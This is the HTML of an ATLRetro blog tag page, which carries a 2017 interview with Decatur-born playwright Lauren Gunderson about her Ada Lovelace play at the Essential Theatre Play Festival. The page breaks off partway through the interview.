

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/dads-garage/
body_size: 62291
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Dad&#8217;s Garage &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Dad&#039;s Garage Tag Feed" href="https://www.atlretro.com/tag/dads-garage/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=C80B09BC1CEBA7B7ED1974A8A6F0105C');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<script type="text/javascript" src="//www.atlretro.com/?wordfence_syncAttackData=1768488527.5826" async></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Dad&#8217;s Garage"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/dads-garage/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Dad&#8217;s Garage"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/dads-garage/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2017/08/08/koolkatlaurengunderson/">Kool Kat of the Week: Playwright Lauren Gunderson Spins A Victorian Techie Tale with her Play ADA &#038; THE MEMORY ENGINE’s East Coast Premiere During the 2017 Essential Theatre Play Festival</a></h2>
            Posted on: <strong>Aug 8th, 2017</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>This Week’s <strong>Kool Kat of the Week</strong>, award-winning playwright <strong><a href="https://www.facebook.com/LaurenGundersonPlaywright/">Lauren Gunderson</a></strong> hails from Decatur and joins <a href="https://www.atlretro.com/wp-content/uploads/2017/08/2017_ShowImages_AATME-500x500.jpg"><img fetchpriority="high" decoding="async" class="alignright wp-image-16614" src="https://www.atlretro.com/wp-content/uploads/2017/08/2017_ShowImages_AATME-500x500.jpg" alt="" width="411" height="411" srcset="https://www.atlretro.com/wp-content/uploads/2017/08/2017_ShowImages_AATME-500x500.jpg 500w, https://www.atlretro.com/wp-content/uploads/2017/08/2017_ShowImages_AATME-500x500-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2017/08/2017_ShowImages_AATME-500x500-300x300.jpg 300w" sizes="(max-width: 411px) 100vw, 411px" /></a>a cast of fantastic local writers and performers at the <strong><a href="https://www.essentialtheatre.com/2017-festival/">2017 Essential Theatre Play Festival</a></strong>, running through August 27 at the <strong><a href="https://www.facebook.com/West-End-Performing-Arts-Center-1414352472137542/">West End Performing Arts Center</a></strong>. Her Victorian-era play <strong><a href="https://www.facebook.com/events/1091538380976156/">ADA &amp; THE MEMORY ENGINE</a></strong> depicts the life and times of mathematician (credited as being the first computer programmer in history) <strong><a href="https://www.biography.com/people/ada-lovelace-20825323">Ada Byron Lovelace</a></strong> takes the stage in all its wounded, beautiful glory (schedule of performances <strong><a href="https://www.essentialtheatre.com/2017-festival/">here</a></strong>). In addition to Gunderson’s play, performances at the festival also include 2017 Essential Theatre Playwright Award winner <strong><a href="https://www.facebook.com/gmatt63/">G.M. Lupo</a></strong>’s <strong><a href="https://www.facebook.com/events/1860676364253318/">ANOTHER MOTHER</a></strong>, and <strong><a href="https://www.facebook.com/dadsgaragetheatre/">Dad’s Garage</a></strong> company member and writer for <strong>Turner Classic Movies</strong>, <strong><a href="https://www.essentialtheatre.com/playwright/john-d-babcock-iii/">John D. Babcock III</a></strong>’s one-man show about legendary actor-director <strong><a href="https://www.imdb.com/name/nm0001023/">John Cassavetes</a></strong>, <strong><a href="https://www.facebook.com/events/1346080525439540/">INDEPENDENT</a></strong>. If you love history, science, and formidable women, come on out and catch a glimpse of Gunderson’s lively portrayal of Ada Byron Lovelace, one of history’s forgotten gals of science, while supporting your local theatre!</p>
<p><strong>Gunderson</strong>, named by <strong><em><a href="https://www.americantheatre.org/play-index/">American Theatre Magazine</a></em></strong> as the Most Produced Living American Playwright of 2016 hails from Decatur and has rejoined her <strong><a href="https://www.facebook.com/NewPlays/">Essential Theatre</a></strong> family with the East Coast Premiere of her homage to the forgotten women of science, ADA &amp; THE MEMORY ENGINE, directed by Essential’s <strong><a href="https://www.essentialtheatre.com/director/ellen-mcqueen/">Ellen McQueen</a></strong>, and starring <strong><a href="https://www.broadwayworld.com/people/Ashley-Anderson/">Ashley Anderson</a></strong> as “Ada,” <strong>Mark Cosby</strong> as “Charles Babbage,” and <strong><a href="https://alliancetheatre.org/person/brandon-partrick">Brandon Partrick</a></strong> as “Lord Lovelace.” Gunderson’s writing career began to take root with her first play, <em>Parts They Call Deep</em>, winning the first <strong>Essential Theatre Playwriting Award</strong> in 2001, followed by her second ETPA award in 2004. She went on to procure other envied awards including the <strong>Steinberg/ATCA New Play Award</strong>, <strong>Aurora Theatre’s Global Age </strong><strong>Award</strong>, the <strong>Eric Bentley New Play Award</strong> and the <strong>Dramatists Guild’s Lanford Wilson Award</strong>. Gunderson continues her prolific writing career, spinning tales for the stage and in the pages of children’s books (<em><a href="https://www.amazon.com/Blast-Off-Moon-Dr-Wonderful-ebook/dp/B01LYHKI1C/"><strong>Dr. Wonderful and Her Dog: Blast Off to the Moon!</strong></a>)</em>.  Atlanta will have the opportunity to experience more of her works in the coming months at <strong><a href="https://www.facebook.com/TheatOutfit/">Theatrical Outfit</a></strong> and <strong><a href="https://www.facebook.com/synchrotheatre/">Synchronicity Theatre</a></strong>, which if they’re anything like ADA, we at <strong>ATLRetro</strong> be dying to catch them! We caught up with <strong>Gunderson</strong> for a quick chat about her love of writing, what draws her to the forgotten women of science, and coming home to her Decatur/Atlanta roots.</p>
<div id="attachment_16616" style="width: 210px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2017/08/USE.jpg.png"><img decoding="async" aria-describedby="caption-attachment-16616" class="size-medium wp-image-16616" src="https://www.atlretro.com/wp-content/uploads/2017/08/USE.jpg-200x300.png" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/08/USE.jpg-200x300.png 200w, https://www.atlretro.com/wp-content/uploads/2017/08/USE.jpg.png 300w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-16616" class="wp-caption-text">Lauren Gunderson</p></div>
<p><strong>ATLRetro</strong>: <em>You hail from Decatur. Was there anything you did while growing up here that fed into your ultimate career in theatre?</em></p>
<p><strong>Lauren Gunderson</strong><em>: </em>I was lucky to be in the care of some amazing theater teachers both in theatre and in the sciences. In high school theater I was lucky enough to play roles in some of the best literature there is, <strong>Tennessee Williams </strong>and <strong>Shakespeare</strong>. <strong>Lynn Hosking</strong>, <strong>Peggy Hasty</strong> and <strong>Olivia Roller</strong> allowed me those chances to be onstage and I&#8217;ll never forget it. Performing those plays gave me the kind of intimate relationship with good writing that would lead me to having a single clue as to how to write a good play. One of my favorite teachers was <strong>Joe Winterschiedt</strong> who taught physics at <strong>Decatur High</strong>. He was such a jubilant and creative science teacher and he opened the door to my understanding that science isn&#8217;t just memorizing equations and facts; it&#8217;s a completely creative and transcendent approach to knowing and proving what&#8217;s true. These are the stories I most often tell in the theatre, the stories of great moments in science, of discovery, of the tough and exciting quest for real truth.</p>
<p><em>Your first professional play, “Parts They Call Deep” won the Essential Theatre Playwriting Award in 2001, when you were just 18, and you won again for BACKGROUND in 2004. Of course, you went on to win many other awards, but what was it about Essential then that helped nurture you as a beginning playwright?</em></p>
<p>They gave me my start as a playwright. I didn&#8217;t even know if I&#8217;d actually written a play until I gave it to <strong><a href="https://www.essentialtheatre.com/director/peter-hardy/">Peter Hardy</a></strong> and he said, &#8220;It is a play AND it won our new award for Georgia writers!&#8221; I&#8217;ll always credit <strong>Essential</strong> <strong>Theatre</strong> as giving me the boost, the confidence, the experience and the first professional production of my career.</p>
<p><em>What is it like being back at Essential now. How did this production come about and what’s it like to work with </em><em>Peter Hardy, director Ellen McQueen and the rest of the company?</em></p>
<p>It&#8217;s an honor. I&#8217;m so proud to be in the Essential family of artists. I was working remotely with most of the team because I live in San Francisco. But I have a contingent of Atlanta friends and family who always come to see my work. (Hi MoBo moms! Hi Oakhurst Family! Hi Emory!).</p>
<div id="attachment_16617" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9806-1-404x300_c.jpg"><img decoding="async" aria-describedby="caption-attachment-16617" class="size-medium wp-image-16617" src="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9806-1-404x300_c-300x223.jpg" alt="" width="300" height="223" srcset="https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9806-1-404x300_c-300x223.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/08/IMG_9806-1-404x300_c.jpg 404w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-16617" class="wp-caption-text">Production Still: Ashley Anderson as &#8220;Ada&#8221;</p></div>
<p><em>How did you become interested in Ada Byron Lovelace </em><em>and what about her made you think she’d be a great play protagonist? </em>We are in the age of tech and she started it! Hers is an amazing story for me to tell because of the convergence of art and science that swirls around her history. He father was the great poet <strong><a href="https://www.poetryfoundation.org/poets/lord-byron">Lord Byron</a></strong>, her mother was a mathematician and the company she kept included the greatest minds in England. She was a visionary, a rebel, a feminist before feminism, and a woman of passion and skill. She&#8217;s also deeply flawed and broken. That makes her a great human to build a story around.</p>
<p><em>What research did you do to write the play? Were you surprised by anything you discovered about Ada?</em></p>
